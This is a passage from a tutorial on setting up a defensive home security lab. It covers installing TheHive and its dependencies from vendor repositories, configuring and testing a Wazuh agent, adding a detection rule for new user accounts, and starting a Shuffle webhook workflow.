
After the script runs, type the following command to start the Wazuh service:
Net START WazuhSvc
Finally, open the Services app on Windows to confirm that the Wazuh agent is running.
theHive Configuration: To configure TheHive, start by SSHing into the second VM you created on DigitalOcean (the one designated for TheHive setup).
We’ll need to install a few dependencies before installing TheHive. These include:
- Dependencies
- Java
- Cassandra
- Elasticsearch
- theHive Follow the steps and commands below:
Dependencies
apt install wget gnupg apt-transport-https git ca-certificates ca-certificates-java curl software-properties-common python3-pip lsb-release
Java
    wget -qO- https://apt.corretto.aws/corretto.key | sudo gpg --dearmor  -o /usr/share/keyrings/corretto.gpg
echo "deb [signed-by=/usr/share/keyrings/corretto.gpg] https://apt.corretto.aws stable main" |  sudo tee -a /etc/apt/sources.list.d/corretto.sources.list
sudo apt update
sudo apt install java-common java-11-amazon-corretto-jdk
echo JAVA_HOME="/usr/lib/jvm/java-11-amazon-corretto" | sudo tee -a /etc/environment
export JAVA_HOME="/usr/lib/jvm/java-11-amazon-corretto"
Cassandra
wget -qO -  https://downloads.apache.org/cassandra/KEYS | sudo gpg --dearmor  -o /usr/share/keyrings/cassandra-archive.gpg
echo "deb [signed-by=/usr/share/keyrings/cassandra-archive.gpg] https://debian.cassandra.apache.org 40x main" |  sudo tee -a /etc/apt/sources.list.d/cassandra.sources.list
sudo apt update
sudo apt install cassandra
Elasticsearch
wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch |  sudo gpg --dearmor -o /usr/share/keyrings/elasticsearch-keyring.gpg
sudo apt-get install apt-transport-https
echo "deb [signed-by=/usr/share/keyrings/elasticsearch-keyring.gpg] https://artifacts.elastic.co/packages/7.x/apt stable main" |  sudo tee /etc/apt/sources.list.d/elastic-7.x.list
sudo apt update
sudo apt install elasticsearch
theHive
wget -O- https://archives.strangebee.com/keys/strangebee.gpg | sudo gpg --dearmor -o /usr/share/keyrings/strangebee-archive-keyring.gpg
echo 'deb [signed-by=/usr/share/keyrings/strangebee-archive-keyring.gpg] https://deb.strangebee.com thehive-5.2 main' | sudo tee -a /etc/apt/sources.list.d/strangebee.list
sudo apt-get update
sudo apt-get install -y thehive
OPTIONAL ELASTICSEARCH Create a jvm.options file under /etc/elasticsearch/jvm.options.d and put the following configurations in that file.
-Dlog4j2.formatMsgNoLookups=true
-Xms2g
-Xmx2g
After installing TheHive, we need to make some important configuration changes in the files to ensure it works properly with other tools like Wazuh and Shuffle.
To make this easier to understand, kindly navigate to this YouTube channel, where a detailed step-by-step video explains how to configure TheHive.
Wazuh Ossec Configuration:

Next, we will navigate to the Wazuh agent's configuration file to make a few changes. This ensures that Wazuh logs the necessary data properly.
To locate the configuration file, go to the following path on your Windows system:
C:\Program Files (x86)\ossec-agent\ossec.conf
Once you're there, open the ossec.conf file using a text editor like Notepad (run as administrator) and make the necessary modifications to enhance logging and communication with the Wazuh manager.
Testing Wazuh Agent Log Forwarding To confirm that the Wazuh agent is properly sending logs to the Wazuh manager:
- Launch PowerShell on your Windows machine.
In the PowerShell window, type the following command:
lsass.exe
Now, go to your Wazuh Dashboard.
Check the Security Events section or search the logs.
You should see an alert or event related to lsass.exe. This confirms that the Wazuh agent is actively monitoring the endpoint and sending logs to the Wazuh manager.

Rule Creation
Next, we need to create a custom rule in the Wazuh Manager to help detect persistence techniques. We will do this through the Wazuh dashboard. First, log in to your Wazuh dashboard and navigate to the "Rules" section under "Management." Click on "Add rule" to create a new rule. For our first rule, we will focus on detecting new user account creation, which is a common persistence technique used by attackers.
Shuffle Setup:

Now we need to set up our Shuffle instance. Start by navigating to shuffler.io, sign up, and log into your dashboard. Once logged in, create a new workflow and add a webhook as the first step. This webhook will be used to receive alerts from Wazuh. Click on the webhook to view its settings and copy the webhook URL provided.
Next, SSH into your Wazuh Manager server and open the ossec.conf file located in /var/ossec/etc/. In this file, scroll to the
